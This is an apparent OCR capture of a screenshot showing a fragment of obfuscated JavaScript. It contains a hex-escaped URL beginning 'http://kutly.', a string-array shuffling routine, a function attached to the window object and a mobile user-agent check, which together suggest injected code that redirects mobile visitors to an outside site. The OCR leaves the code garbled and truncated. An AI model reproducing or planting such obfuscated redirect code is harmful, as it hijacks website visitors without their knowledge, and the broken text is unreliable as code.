
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjU
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7)
{const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!)
{try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/
_0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera'
(function(_0x16176d){window[_0x365b[0x0]]=function()
{let _0x129862=!;return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
...